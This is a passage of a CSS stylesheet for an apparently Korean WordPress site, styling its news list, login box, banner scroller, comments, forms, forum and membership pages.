position: absolute;
top: 17px;
right: 15px;
}
#main_news_container h2 {
margin-bottom: 9px;
}
#main_news_container ul {
width: 100%;
float: left;
}
#main_news_container li {clear:both;padding:10px 0;float: left;width: 100%;}

#main_news_container .notice_img {width: 119px;
float: left;
margin-right: 15px}
#main_news_container .notice_img img {width:115px; height:89px;border:#d8d8d8 2px solid;}
#main_news_container .notice_con {width: 491px;margin-left: 129px;}
#main_news_container .notice_con h3 {color:#565656; font-size:15px;font-family:NanumGothic, Arial, Helvetica, sans-serif;margin-bottom: 9px;font-weight:bold;}
#main_news_container .notice_con p {color:#868686; font-size:12px;font-family:NanumGothic, Arial, Helvetica, sans-serif;line-height: 18px;}
.notice_con h3 {width: 480px;text-overflow: ellipsis;overflow: hidden;white-space: nowrap;}

#main_nonmun_container {
clear: both;
width: 100%;
float: left;
margin-top: 20px;
position: relative;
}
#main_nonmun_container .btn_more {
position: absolute;
top: 6px;
right: 3px;
}
#main_nonmun_container h2 {
}
#main_nonmun_container li {padding: 19px 5px;
background: url(images/main/dot_line.gif) bottom repeat-x;}
#main_nonmun_container li h3 {background: url(images/main/nonmun_icon.gif) 1px 1px no-repeat;padding-left: 27px;color:#565656; font-size:15px;font-family:NanumGothic, Arial, Helvetica, sans-serif;margin-bottom: 9px;font-weight:bold;text-ov



erflow: ellipsis;
overflow: hidden;
white-space: nowrap;
width: 88%;}
#main_nonmun_container li p{color:#868686; font-size:12px;font-family:NanumGothic, Arial, Helvetica, sans-serif;line-height: 18px;text-overflow: ellipsis;
overflow: hidden;
white-space: nowrap;
width: 88%;}

/*HOME LOGIN BOX*/
#home_login {border:3px solid #2bb4be; width: 314px;float: left;height: 198px;}
#home_login h2{font-weight: bold; font-size: 14px; padding-bottom:10px; margin:10px 20px 0 20px; border-bottom: 1px dotted #ccc; font-family: NanumGothic;
color: #2bb4be;}
#home_login fieldset { width: 139px; padding-left: 20px; float: left;}
.member_login_remember{clear: both; padding-top: 6px; line-height: 20px; font-size: 11px; color: #9e9e9e;width: 275px;margin: auto;text-align: center;}
.member_login_remember strong{font-weight: bold;}
.member_login_remember a{font-family: '돋움'; font-size: 11px; color: #2e2e2e;}
.member_login_remember input {vertical-align: middle;}
#home_login #submit{ float: left; border: 1px solid #18A0AA; background-color: #2bb4be; width: 80px; font-size: 15px; font-weight: bold; color: #FFF; margin-left: 20px; cursor: pointer; height: 57px; font-family: NanumGothic;}
#home_login form{padding-top: 21px;}
#home_login #pwd{ margin-top: 3px; background: url('images/main/pw_bg.gif') no-repeat 1px center; display: inline-block; background-position: 0px 0px; border: 1px solid #2bb4be;}
#home_login #user_name{background: url('images/main/id_bg.gif') no-repeat 0 center; display: inline-block; background-position: 0px 0px;border: 1px solid #2bb4be; margin-bottom: 4px;}
.login_txt{ background: url(images/main/join_txt.gif) no-repeat; border: 0; width: 155px; height: 23px; padding: 0 9px;}
.login_txt2{ font-size: 11px; color: #636363; font-family: '돋움';}
#home_login_sigup_btn , #home_login_lost_btn { display: inline-block; background-color: #ddd;padding: 1px 0; width:100px;}
#home_login_sigup_btn {margin: 0 4px;}
.member_login_remember p {text-align: center;}
.member_login_remember p a {display: inline-block; line-height: 24px; background: #ddd; padding: 3px 35px; margin: 10px 3px 0 0px;}
#welcome_message { padding-bottom: 8px; margin: 0 0 15px 95px; color:#999; line-height:20px;}
#welcome_message b{ font-weight:bold; color:#333}
#member_logged_in { margin: 12px 20px 0 20px; padding: 15px 10px; background: url('images/main/avatar.png') no-repeat 15px top; }
#member_logged_in div a {display: inline-block; line-height: 24px; background: #ddd; padding: 3px 34px; margin: 10px 3px 0 0px;}
#member_logged_in div {padding-top:15px;}
#member_logged_in a{font-family: '돋움'; font-size: 11px; color: #2e2e2e;}

#home_flash{ width: 300px; height: 200px; float:left}
#home_flash iframe{width: 300px; height: 200px; border:none}
#home_board { float: left; width: 320px; height: 200px; margin-left: 20px;}
#home_video { float: right; width: 320px; background: #333; margin-left: 20px; height: 200px;}

.last_posts {width: 300px;float: left; margin: 20px 10px;}
.last_posts h2{ margin-bottom:15px;}
.last_posts h2 a{ font-size:14px; color:#333}
.last_posts h2 a:hover {  color:#267daf}

.last_posts li{padding-bottom: 4px ;margin-bottom: 3px;border-bottom: 1px dotted #ccc;}
.last_posts li a{ color:#333; display: inline-block; width: 230px;}
.last_posts li a:hover{ color:#267daf}
.last_posts li span{color:#999 ;vertical-align: top;}

#home_text {float: right;width: 320px; margin-left: 20px; margin-top: 20px; background: #eee; height: 200px;}
#home_text p {padding: 25px;}


/***************************************/
/*  PARTNER BANNER jquery.simplyscroll.js */
/***************************************/
#partnership {
    width: 100%;
    clear: both;
    float: left;
	background:#fff;
    /* background: url(images/main/banner_bg.png) 0 0 repeat; */
    /* margin-top: 20px; */
    padding: 20px 0;
    position: relative;
}
#partnership h2 {
width: 195px;
float: left;
padding: 8px 0;
}
/* Plugin default */
.simply-scroll-container {position: relative;}
.simply-scroll-clip {
    position: relative;
    overflow: hidden;
    width: 1100px;
}
.simply-scroll-list {overflow: hidden;padding-left: 0;}

/* Custom */
.simply-scroll {
    width: 1100px;
    margin: auto;
}
.simply-scroll .simply-scroll-list li {
    float: left;
    padding-left: 15px;
    padding-top: 8px;
    padding-bottom: 8px;
    width: auto !Important;
}
#main_contents .simply-scroll .simply-scroll-list li { border:none;}
#main_contents .simply-scroll .simply-scroll-list li img { border:1px solid #ddd;}

#home_banner {
    /* padding: 0px 1%; */
    float: left;
    width: 100%;
    position: relative;
}
#banner { position: relative}
.nav_ads {
    position: absolute;
    height: 29px;
    width: 18px;
    top: 34px;
}
.prev.nav_ads {
    left: -47px;
    background: transparent url('images/main/arr_left.png') no-repeat;
}
.next.nav_ads {
    right: -47px;
    background: transparent url('images/main/arr_right.png') no-repeat;
}
#banner_scroll li img {
    width: 201px;
    height: 76px;
    border: 1px solid #c5c5c5 !important;
}
#home_sns {clear: both;
width: 100%;
float: left;
margin-top: 20px;}

#home_sns p {padding-bottom:10px;}

#home_sns .etabs li{ float:left; position:relative; z-index:99}
#home_sns .etabs li a { display:inline-block; font-weight:bold; color: #838383; padding: 0 15px 0 15px; line-height: 29px;}
#home_sns .etabs li.active a{ color: #333; border: 1px solid #ddd; border-bottom: 1px solid #fff;}
#home_sns .panel-container{ clear:both;border: 1px solid #ddd; padding: 10px; top:-1px; position:relative; margin-bottom: 0;  padding-bottom: 0; height: 125px;}
#home_sns .panel-container li{ padding: 3px 0px 2px 45px;}
#home_sns .panel-container li a{ display:inline-block; width:200px; color:#333 ; padding: 3px 0 3px 3px;}
#home_sns .panel-container li a:hover{color:#008FFF;}
#home_sns .panel-container li span{ color:#999; font-size: 11px;}
#home_sns .panel-container p.more { position: absolute; bottom: 0; right: 0;}
#home_sns .panel-container p.more a{ background-color: #333; display:block; padding: 5px 10px; color: #fff;}

/* SNS */
.sns_container {height: 120px; overflow: auto;}
.sns_container ul { }
#home_sns h2 {padding-bottom: 3px;padding-top:3px;}
#facebook { margin-bottom: 30px;}
.sns_container b, .sns_container span, .sns_container i { display: block; white-space: nowrap; text-overflow: ellipsis; overflow: hidden; color: #333; font-size: 11px;}
.sns_container li {padding-bottom: 5px; margin-bottom: 5px; border-bottom: 1px solid #eee;}
.sns_container i { color: #999;font-style: normal;}
.sns_container li a{ display:block}
#facebook .sns_container li { background: transparent url('images/facebook_icon.png') no-repeat left 5px;}
#twitter .sns_container li { background: transparent url('images/twitter_icon.png') no-repeat left 5px;}
#facebook .sns_container b{ color:#3b5998}
#twitter .sns_container b{ color:#31a6e0}
.rstw_comma{ display:none !important;}
/***************************************/
/* CATEGORY */
/***************************************/
#the_posts_list li{ float: left; margin-bottom: 20px; padding-bottom: 20px; border-bottom: 1px dashed #E5E5E5; width: 700px;}
#the_posts_list .thumb{float: left; display: inline-block; margin-right: 20px; border: 2px solid #DDD;}
#the_posts_list h2 a {font-size: 17px; color: #333; font-weight: bold; margin-bottom: 10px; display: block;}
#the_posts_list h2 a:hover{ color:#65A7CE;}
#the_posts_list .detail{ text-align:right; }
#the_posts_list .detail a{display:inline-block; padding:10px 12px; color:#65A7CE; font-size:11px; background-color:#f5f5f5; border:#ddd solid 1px; font-weight:bold;}
#the_posts_list .detail a:hover{background-color: #EEE; border: #CCC solid 1px; color: #2E7097;}
#the_posts_list .excerpt{ padding-left:208px;}
.category #breadcrumbs{margin-bottom: 20px;}

/*CATEGORY NOTICE*/
.category-notice #main_container{min-height: 350px;}
.category-notice #the_posts_list{ margin-top:60px;}
.category-notice #the_posts_list .excerpt{padding-left:0;}
.category-notice #the_posts_list li {margin-bottom: 10px;padding-bottom: 0px; width: 700px;}
.category-notice #the_posts_list h2{padding-left: 10px; padding-right: 0;}
.category-notice #the_posts_list h2 a { color:#555; width: 850px; float:left; display:inline-block;}
.category-notice #the_posts_list h2 a:hover { color:#65A7CE}
.category-notice #the_posts_list h2 span{float: right;padding-top: 5px;display: inline-block; color:#999}
h1.notice_single_title{ margin-top:30px;}


/***************************************/
/* POST and PAGE */
/***************************************/
#content_container h1 span{ font-size:12px; font-weight:normal; color: #565555; font-family: nanumgothic;line-height: 35px;}
#thumb_page{ width:200px; float:left; margin-right: 10px;}
#thumb_page img{ border:1px solid #e5e5e5}


/***************************************/
/* ATTACHEMENT */
/***************************************/
.single-attachment #the_content{ text-align:center}


/***************************************/
/* SEARCH RESULT */
/***************************************/
.search-results h1 span{ color:#267DAF}
.search-results #the_posts_list li {padding-bottom: 0px;}


/***************************************/
/* COMMENTS */
/***************************************/
#comments_container{width: 100%; position : relative; margin-left: auto; margin-right: auto;}
a.deconnection{ font-size: 11px; color: #144F89; float: right;}
a.go_profil{ font-size: 14px; font-weight: bold; color: #589FE6}
/* comments area */
.avatar{ float:left}
.avatar img{ border:1px solid #ddd }
#comments, #respond {padding: 0;clear: both;color:#444;}
.comment_user{list-style:none; background-color:#ccc; min-height:100px; margin:10px 0;}
#respond {font-size: 20px;color: #6C6C6C;padding: 8px;border-bottom: #DDD solid 1px;border-top: #DDD solid 1px;margin-top: 30px;}
#comments_container h3{  border-top:#E5E5E5 solid 1px; display: inline-block; width: 715px; width:100%; font-size:14px; margin-top:15px; font-weight:bold; color:#6C6C6C;}
.commentlist {margin: 0; list-style:none; margin:10px 0;}
.commentlist { list-style:none; color:#FFFFFF;}
.commentlist li{padding:0;color:#000;}
.commentlist .alt {background: #fff;margin-top:0px;padding:0px;}
.commentlist cite, .commentlist cite a, .commentlist cite a:visited {font-weight: bold;font-style: normal;color: #333;}
.commentlist small {margin:0;display: block;font-size:11px; text-align:right;}
#commentform {margin-top: 10px;font: 110% Arial, Helvetica, sans-serif;}
#commentform p {padding: 6px 0px;margin: 0px;color:#333; border-bottom: 1px dotted #DDD;}
#commentform p#comment_submit_container {border-bottom: none}
#commentform label{color: #787878;}
#commentform input{width: 200px;background:#f9f9f9;border: 1px solid #bdd77f;padding:3px;margin-top: 3px;}
#commentform textarea{width: 700px;height: 115px;background:#f9f9f9;border: 1px solid #dbd8d3;padding: 2px;margin-top: 3px;}
#commentform textarea:focus, #commentform input[type="text"]:focus {background: #ffffff;}
#commentform #submit{background:#777;font-weight:bold;color: #ffffff;border: none;float:left;width:204px;height:30px;cursor: pointer;margin:0px 0px 10px 250px;}
#comment_bubble{background-image: url(images/bubble.png);background-position: left center; background-repeat: no-repeat;color: #fff;display: inline-block;font-size: 14px; font-weight: bold; height: 34px;margin-left: 10px; padding-top: 12px; text-align: center; top: 0; vertical-align: 10px;width: 32px;}
#commentform label{width: 150px;float:left;}
#commentform input{border: 1px solid #dbd8d3;width: 275px;}
#commentform label.error{font-size: 11px;margin-left: 250px;background: #fbfcda url(images/cancel.gif) no-repeat left;border:1px solid #dbdbd3;width:259px;margin-top:4px;padding-left:20px;}
#commentaire{font-size:22px;}
#commentaire_part_droit{margin-left:100px;}
#commentby{border-bottom:solid #666 1px;padding-bottom:0;margin:0 5px 5px 0px;}
.commentlist li.comment_user{  padding:10px; background:#eee}
.commentlist li.comment_user.alt{  padding:10px; background:#fff}
.commentlist li.comment_user a{ color:#589FE6; font-size: 12px; font-weight: bold;}
/*hightlight author comment*/
.authcomment {background-color:#fff !important;border:solid #ddd 1px;color:#666 !important;padding-right:5px;}
.commentlist li.authcomment a{ color: #65A7CE}
.authcomment cite, .authcomment cite a, .authcomment cite a:visited {font-weight: bold !important;	font-style: normal !important;	color: #fff !important;}
.authcomment #commentby{border-bottom: dotted #DDD 1px;padding-bottom: 4px;margin: 0 5px 5px 0px;}
.authcomment a {color:#CCCCCC;text-decoration:none;}
.authcomment a:hover{color:#999999;	text-decoration:underline;}

/***************************************/
/* FORM */
/***************************************/
#estimation_call{ float:left;}
.page-template-page_estimation-php .wpcf7 , #estimation_notice{width: 646px;float: right;}
.page-template-page_estimation-php .wpcf7 {margin-bottom: 30px;}
.page-template-page_estimation-php .wpcf7 .phone{width: 35px;}
.page-template-page_estimation-php .wpcf7 p{ border-bottom: 1px dotted #CCC; margin-bottom:10px; padding-bottom: 10px;}
.page-template-page_estimation-php .wpcf7 p.submit_container{border-bottom: none}
.page-template-page_estimation-php .wpcf7 b { display:inline-block; width:120px; color:#333; }
.page-template-page_estimation-php .wpcf7 b.title_textarea{vertical-align: top; padding-top: 5px;}
.wpcf7 .estimation_appointment input{ width:160px}
.wpcf7 .estimation_name input{width: 90px;}
.wpcf7 input, .wpcf7 textarea {border: 1px solid #BBB;}
.wpcf7 textarea { width: 480px; margin-left: 6px; resize: vertical; height: 100px; min-height: 100px;}
.wpcf7 .wpcf7-submit{ cursor:pointer; font-size:14px; text-decoration: none; border:none; color: #fff; background: #65A7CE; display: inline-block; padding: 10px 30px; border-radius: 6px; margin: 10px; font-weight: bold;}


/***************************************/
/* ERROR 404 */
/***************************************/
#error_content h1{margin-top:50px;text-align: center;font-size: 22px;color: #666; font-weight:bold;}
#error_content h2{margin-top:10px; margin-bottom: 15px; text-align: center; font-size: 40px; font-family: times; font-weight: bold; color: #267DAF;}
#error_content p{ color:#555;}
#error_content p a{text-decoration: none; color:white; background: #65A7CE; display: inline-block; padding: 10px 20px; border-radius: 6px; margin: 10px 0 40px 0; font-weight: bold;}
#error_content p a span{ width:0; height:0; display:inline-block; border-bottom: 7px solid transparent; border-top: 7px solid transparent; border-right: 7px solid #fff; margin-right:10px; vertical-align:-3px;}
#error_content p, #error_404 form { text-align:center;}
#error_content form{ margin:0 0 15px 0}
#error_content #search_submit{border: none; cursor:pointer;background:#DDD;color:#333;padding: 6px 20px;border-radius: 6px;font-weight: bold;}
#error_content #search_field{border: 1px solid #aaa; width: 220px; font-size: 12px;padding: 4px 8px;}

/***************************************/
/* FOOTER */
/***************************************/
#footer { clear: both; width:100%; float:left; background:#f0f2f3; }
.foot_menu {
	width: 100%;
	padding: 20px 0;
	border-bottom:#fff 1px solid;
	text-align: right;
}
.foot_menu a {
	color: #6b6b6b;
    font-size: 13px;
    padding: 0 10px;
}
.foot_copy {
    padding: 30px 0;
    color: #6b6b6b;
	width: 100%;
	box-sizing:border-box;
}
.foot_copy > img {
    display: inline-block;
    float: left;
    margin-right: 51px;
}
#footer a {
	display:inline-block;
	padding: 0 12px;
	background: url('images/main/bar_line.png') left center no-repeat;
}
#footer a:first-child {
	background:none;
	padding-left:0;
}

.foot_copy span, .foot_copy p {display:inline-block;color: #6b6b6b; font-size: 13px;}
.foot_copy a{color: #6b6b6b;font-size: 13px;}


/*검색*/
form.search_box {
    float: right;
    display: inline-block;
}
.screen-reader-text{display:none;}

/***************************************/
/* FANCYBOX PLUGIN CUSTOM STYLE  */
/**************************************/
div#fancybox-title-inside {font-family:'돋움', Dotum;font-weight: bold;}s
div#fancybox-title {height: 30px;} /* fix same size issue*/

/***************************************/
/* BREADCRUMBS */
/***************************************/
#breadcrumbs {
    position: absolute;
    top: 68px;
    right: 0;
}

#breadcrumbs, #breadcrumbs a, #breadcrumbs span {font-family: 'NanumGothic';text-decoration:none; font-size:12px; color:#807d7d;text-align: right;}
#breadcrumbs a.home_cate {
display: inline-block;
background: url(images/sub/icon_home.gif) left no-repeat;
height: 11px;
width: 13px;
}
#breadcrumbs a:hover {
    color: #bd1522;
}

/***************************************/
/* WP-PAGENAVI PLUGIN CUSTOM STYLE */
/***************************************/
#the_content .wp-pagenavi{ width:100%; text-align:center; clear: both; padding-top: 20px;margin-bottom: 40px;height: 40px;}
#the_content .wp-pagenavi span,  #the_content .wp-pagenavi a {vertical-align: middle; display:inline-block;}
#the_content .wp-pagenavi a,#the_content .wp-pagenavi a:hover, #the_content .wp-pagenavi span.current, #the_content .wp-pagenavi span.extend{ border:1px #fff solid; border-color: transparent ; padding: 2px 6px 2px 6px; margin: 2px;text-decoration: none; }
#the_content .wp-pagenavi a            {background-color: #fff;  color: #333; }
#the_content .wp-pagenavi span.current {background-color: #fff; color: #333; padding: 3px 6px 2px 6px;}
#the_content .wp-pagenavi span.extend  {background-color: #fff; color: #A7CDE4;}
#the_content .wp-pagenavi span.pages   {padding: 2px 4px 2px 4px; margin: 2px 2px 2px 2px; color: #000000; border: none; background-color: #FFFFFF; display:none; }


/***************************************/
/* POSTTYPE PAGING  */
/**************************************/
#page_nav_prev_next { float: left;}
#goto_list { float: right;}
#page_nav {border: 1px solid #ddd; float: left;  width: 100%;   background-color: #f5f5f5;}
#page_nav a { display: inline-block;   padding: 10px 15px;    color: #333;}
#page_nav a:hover { background-color: #ececec; color: #00A3FF;}
#goto_list a{ border-left: 1px solid #ddd;}
#page_nav_prev_next a{ border-right: 1px solid #ddd;}


/***************************************/
/* BBPRESS PLUGIN CUSTOM STYLE */
/***************************************/
.bbp-forum-description, .bbp-breadcrumb{ display:none;}
.bbp-topic-permalink{ color:#65A7CE; font-weight: bold; font-size:13px;display: block;}
a:hover.bbp-topic-permalink{ color:#EC5F00}
.bbp-author-name, #bbpress-forums .bbp-topic-freshness a.bbp-author-name, #bbpress-forums .bbp-forum-freshness a, .bbp-topic-started-by{ color:#bbb}
.bbp-topic-freshness a{ color:#333333}
#bbpress-forums a:hover.bbp-author-name, #bbpress-forums .bbp-topic-freshness a:hover.bbp-author-name, .bbp-topic-freshness a:hover{ color:#65A7CE}
.bbp-topic-started-by .bbp-author-avatar, .bbp-topic-freshness-author .bbp-author-avatar{ display:none;}
#bbpress-forums div.bbp-template-notice.info {border:none}
.bbp-topic-started-by, .bbp-topic-started-by a, #bbpress-forums .bbp-author-name{ font-size:11px; color:#bbb}
.forum #bbpress-forums fieldset.bbp-form {border: 1px solid #ddd;}
.forum #bbpress-forums ul.bbp-lead-topic, .forum #bbpress-forums ul.bbp-topics, .forum #bbpress-forums ul.bbp-forums, .forum #bbpress-forums ul.bbp-replies {border: none;}
.bbp-topic-started-by, .bbp-topic-freshness-author{ display:none}
.bbp-form div.bbp-submit-wrapper { float:none}
.bbp-form .button, #bbpress-forums .button{ cursor:pointer; font-size:14px; text-decoration: none; border:none; color: #fff; background: #65A7CE; display: inline-block; padding: 10px 30px; border-radius: 6px; margin: 10px; font-weight: bold;}

#board_main_title{ background:#fff url('images/title_board.gif') no-repeat left top scroll; width:490px; height:80px;}
#content_container h1#bbpress_main_title{margin-bottom: 0px;margin-top: 20px;}
#bbpress-forums .bbpress_button_container{ height:56px;}
#bbp_reply_content_ifr, #bbp_topic_content_ifr{ height:190px !important}

/***************************************/
/* CUSTOM SIGNUP STYLE */
/***************************************/
.page-template-signup-php #main_container {width: 960px;margin: 20px auto;}

.mu_register label {display: block;font-size: 14px;padding-top: 10px;font-weight: bold;padding-bottom: 2px;}
.mu_register .submit{cursor:pointer; font-size:14px; text-decoration: none; border:none; color: #fff; background: #65A7CE; display: inline-block; padding: 0px 9px; border-radius: 6px; margin: 10px 0; font-weight: bold;}
.mu_register .error {margin-bottom: 4px; margin-top: 2px;background-color: #FFEBE8;border: 1px solid #CC0002;padding: 3px 10px; border-radius: 3px;font-weight: bold;}
.mu_register #user_email, .mu_register #user_name {padding: 10px;font-size: 20px;border: 1px solid #AAA;}

/***************************************/
/* MEMBERS SECTION */
/***************************************/

/*MENU MEMBERSHIP*/
#membership_menu {list-style: none; position: absolute;right: 32px; top: 0; border: 1px dotted #65A7CE; border-top: 0; padding-bottom: 3px; background-color: #F5FAFD;}
#membership_menu li {float:left;}
#membership_menu li a { color: #65A7CE; padding: 4px 12px; font-size: 11px; font-weight: bold; display: inline-block;}
#membership_menu li a:hover{ color:#2C76A2}
#membership_menu li#user_welcome{padding: 4px 13px;color: #666}
#membership_menu li#user_welcome span{font-weight: bold; }

/* SIGNUP */
.page-template-signup-php #main_container {width: 960px;margin: 20px auto;}
.setupform .error {margin-bottom: 4px; margin-top: 2px;background-color: #FFEBE8;border: 1px solid #CC0002;padding: 3px 10px; border-radius: 3px;font-weight: bold;}

#agree_container{ border:3px solid #ddd}
#agree_container h2{ font-size:14px; font-weight:bold; padding:15px 40px 6px 40px}
#agreement{ width:100%; color:#888; font-size:11px; margin:auto}
#agreement p{ padding:10px 20px; color:#888; line-height:1.8em}
#agree_check_container{padding:10px 40px 20px 40px; margin-bottom: 20px; text-align:center;}
#agree_check_container span{ color:#0099FF;  }
.agree_check_error {padding: 15px 40px;   margin: 10px 40px;  background-color: #FFE2E2; border: 1px solid #D30303;}
#agree_check_container.agree_check_error { border: none; padding: 10px;}
#agree_yes_no_container{text-align:center; padding-top:15px}
#agree_yes_no_container a, #agree_yes_no_container input{ margin: 0 5px; cursor:pointer; background-color:#eee; color:#333; font-weight:bold; border:1px solid #ddd; display:inline-block; padding: 10px 0px; text-align:center; width:190px}
#agree_yes_no_container a:hover, #agree_yes_no_container input:hover{ background-color:#ddd; color:#000; border-color:#ccc}
.membership #agree_check_container label { width:auto; font-weight:normal}
#member_login_page b{ font-weight:bold;}
#agree_form, #setupform{margin: 20px 20px 60px 20px;}
#bigo1,#bigo2,#bigo3 {width: 10px; vertical-align: middle;}
#zipform_container {padding: 0;}
#zipform {
    width: 100%;
    height: 100%;
    vertical-align: middle;
    z-index:99999;
}
#zipform_container{
    padding:0;
    margin:0;
}
#zipform_inner {
}
#zipform iframe {
    width: 100%;
    height: 300px;
    margin: auto;
    display: block;
}
#zipform {
    position: relative;
}
.zipform_close {
    top: 0;
    right: 0;
    position: absolute;
    background: #004A85;
    padding: 0 12px;
    z-index: 22;
    line-height: 40px;
    color: #fff;
}
/*
#membership_signup label{ width:115px}
.membership .membership_signup #setupform label { width: 115px; text-align: right;  margin: 0;   padding: 10px;   background-color: #f5f5f5;    border-right: 1px solid #ddd;}
.membership .membership_signup #setupform p {border: 1px solid #DDD; border-bottom: none; text-align: left; clear:both; float: left; width: 100%;}
.membership .membership_signup #setupform input{border: 1px solid #BBB;padding: 2px 6px; width:110px; margin-left:10px}
*/
.membership #setupform span.error { color:red }
.membership #setupform p.submit { border:none; padding-top:20px}
.membership #setupform p.submit input{ margin: 0 5px; cursor:pointer; background-color: #65A7CE; border: 2px solid #6195B3; font-weight:bold; border:1px solid #ddd; display:inline-block; padding: 10px 0px; text-align:center; width:90px; color:#fff}
.membership #setupform p.submit input:hover{ background-color: #65A7CE; color:#fff; }

#registration_result{ width:560px; border:3px solid #D7E9BD;; padding:20px; text-align:center; margin:20px auto; background-color:#F0FDDC}
#registration_result h2 { padding-bottom:10px}
#registration_result strong{ font-weight:bold;}

/* MEMBERSHIP */
#header_user_welcome, #header_user_welcome span { color:#333}
.membership #content_container { width: 740px; float: right; margin-bottom:0}
.membership #sm_title {padding: 20px 30px 0 30px;color: #777;font-size: 15px;font-weight: bold;}
.membership p{ margin-bottom:0; line-height: normal}
.membership #subtitle, .membership #subtitle span{ font-size:40px; font-weight:bold; text-align:center }
.membership #subtitle{color: #D5D5D5;padding-top: 20px;}
.membership #subtitle span{ color:#999}
.membership #login_form_container {padding: 0px 30px 20px 310px;border: 1px solid #DDD;margin: 20px auto;background: #fff url('images/membership/member_login_bg.jpg') no-repeat 30px 30px scroll;overflow: hidden;width:348px;}
.membership  #loginform{ /* border-top:1px dashed #ddd ;*/ border-bottom:1px dashed #ddd; padding: 10px 0;margin-bottom: 10px;float: left;width: 100%;margin-top: 20px;}
.membership  #loginform fieldset{ float:left}
.membership label {width: 100px;display: inline-block;font-weight:bold;color:#333}
.membership .forgetmenot label{ font-weight:normal;}
.membership #login_mini_title {padding: 20px 0px 0px 0px;font-weight: bold;font-size: 16px;color: #65A7CE;}
.membership .login_side_action p{ float:left;}
.membership .login_side_action a { float:right;}
.membership .login_side_action a { display: inline-block;float: right;text-align: center;background-color: #999;color: white;font-size: 11px;font-weight: bold;padding: 0 10px;width: 80px;height: 20px;line-height: 20px; letter-spacing: -0.5px;}
.membership .login_side_action a:hover { background-color: #666;}
.membership .login_side_action { float: left; width: 100%}
.membership .login_side_action p {  padding-bottom: 6px; color: #888; font-size: 11px;height: 20px;line-height: 20px;width:245px;}
.membership #member_login_page p {color: #666;text-align:center;vertical-align:middle}
.membership #loginform p{ margin-bottom:4px}
.membership #user_login, .membership #user_pass  {background-color: #f5f5f5;border: 1px solid #CCC;padding: 5px;font-weight: bold;color: #444;width:130px;}
.membership .login_side_action{ clear:both}
.membership #wp-submit {padding: 20px 0;-webkit-appearance: none;background-color: #65A7CE;border: 2px solid #6195B3;font-weight: bold;color: white;width: 80px;margin-left: 10px; cursor:pointer}
/*.membership .membership_signup #setupform p#user_address_container label {height: 66px;float: left;}
.membership .membership_signup #setupform p#user_freeword_container label {height: 60px;float: left;}
.membership .membership_signup #setupform p#user_freeword_container textarea { margin: 6px 14px; width:380px; border: 1px solid #BBB;padding: 2px 6px; height: 60px;}
.membership .membership_signup #setupform input#zip {width: 43px; margin:4px 14px 2px 14px}
.membership .membership_signup #setupform input#address { width:200px; margin:2px 14px}
.membership .membership_signup #setupform input#address_more { width:200px; margin:2px 14px 4px 14px}
*/

/*LOST ID PASSWORD*/
#lostpasswordform{ margin-top:10px; border:1px solid #ccc; position:relative; padding:20px 0; margin: 30px 60px;}
.membership #lostpasswordform #user_email_container{ text-align:center}
.membership #lostpasswordform label{width: 190px;}
.membership #lostpasswordform #wp-submit {padding: 5px 0; width: 120px; font-size: 12px; cursor:pointer}

/*PROFILE*/
#member_profil {margin: 10px 60px 60px 60px;}
.signup_message_info, #member_profil .updated, #member_profil .message_error{ width:560px; border:3px solid #FFF39E; padding:10px; text-align:center; margin:10px auto; background-color:#FFFDCF}
.signup_message_info{border:1px solid #FFF39E; background-color:#FFFDCF;}
.membership p.signup_message_info{ margin-bottom:30px}
#member_profil .updated {border: 1px solid #C4ECB3;background-color: #E4FCDA;}
#member_profil .error {border: 1px solid #E48282; background-color: #FFE2E2;}

.form-table { width:100%;  border:1px solid #ddd; border-bottom:none;margin-top: 15px;}
.form-table th{ font-weight:bold; width:120px; padding:7px; border-right:1px solid #ddd; vertical-align:top; background-color:#f5f5f5}
.form-table th, .form-table td{ border-bottom:1px solid #ddd}
.form-table td{ padding:7px 12px}
.form-table input{ border:#ddd solid 1px; padding:2px 4px; background-color:#fbfbfb; width:150px }
.form-table textarea{ border:#ddd solid 1px; padding:8px; background-color:#fbfbfb }
.form-table #email {}
.form-table #realname { width: 80px;}
.form-table #zip {width: 80px; margin-bottom:6px; display:block; float:left}
.form-table #zip_btn{display: block; line-height: 18px; margin-left: 10px; float: left; background: #fff url('images/membership/post_btn_bg.gif') no-repeat 7px center; padding: 1px 7px 1px 39px; color: #7A7A7A; font-weight: bold; border: 1px solid #DDD; margin-top: 2px;}
.form-table a:hover#zip_btn{ border-color:#aaa}
.form-table #address { width: 250px; margin-bottom:6px; display:block; clear:both}
.form-table #address_more { width: 250px;}
.form-table #freeword { width: 380px; height: 75px}
#member_profil #member_message {padding: 20px 0;border: 1px solid #DDD;margin-top: 20px;float: left;width: 100%; margin-bottom: 30px;}
#member_profil #member_message #please_login{ text-align: center;border-bottom: 1px dashed #DDD;padding-bottom: 15px;margin: 0 50px 20px 50px;color: #333;font-weight: bold;}
#member_profil #member_message #please_login a{ color:#65A7CE}
#member_profil .login_side_action {  width: 360px;  margin: auto; float: none;}
#member_profil #updateuser, #member_profil #profile_info_change_btn {padding: 8px 40px;-webkit-appearance: none;background-color: #65A7CE;border: 2px solid #6195B3;font-weight: bold;color: white;margin-top: 10px;cursor:pointer;}
.help_message{ font-size:11px; color: #aaa; display: inline-block; margin-left: 15px;}
#member_profil b{ font-weight:bold}

/*VALIDATION ERROR*/
.form-table label.error, #member_profil .form-table label.error {display: inline-block;width: 300px;margin-left: 10px;color: #EC4040;border-color: transparent;background-color: transparent;}
.form-table input.error, #member_profil .form-table input.error{ border-color:#DF6A6A; background-color: transparent}

/*ACTIVATE*/
.error404 #content.widecolumn {margin-top: 70px;}

/*WELCOME MESSAGE*/
.membership #login_form_container.welcome_message{ background:none; padding:30px 0; width:100%; text-align:center}
#login_welcome span { color: #267DAF; font-size: 24px;}
.welcome_message .userinfo a { display: inline-block; padding: 10px 20px; background: #65A7CE; margin: 10px; color: #fff; font-weight: bold;}
.welcome_message .userinfo a#welcome_logout{ background-color:#999}

/*SIGNUP CONFIRMATION MESSAGE*/
.error404 #content { width: 1000px; margin: auto; text-align: center; margin-bottom: 140px;}
.error404 #content h2 { font-size: 20px; font-weight: bold;}
.error404 #content #signup-welcome { padding: 20px; margin: 10px 170px; background-color: #E8FFD5; border: 1px solid #AADD7F;}
.error404 #content #signup-welcome p{ padding:3px}
.error404 #content p.view a{ font-weight:bold; color:#004282; padding:3px 10px; background-color:#eee; border:1px solid #ddd; }
.error404 #content p.view {padding-top:10px}
.error404 #content .lead-in { padding: 20px; margin: 10px 170px; background-color: #f5f5f5; border: 1px solid #ddd;}
.error404 #content .lead-in  a{ font-weight:bold; color:#004282; padding:0px 3px; line-height:20px  }

/***************************************/
/* NEWS */
/***************************************/
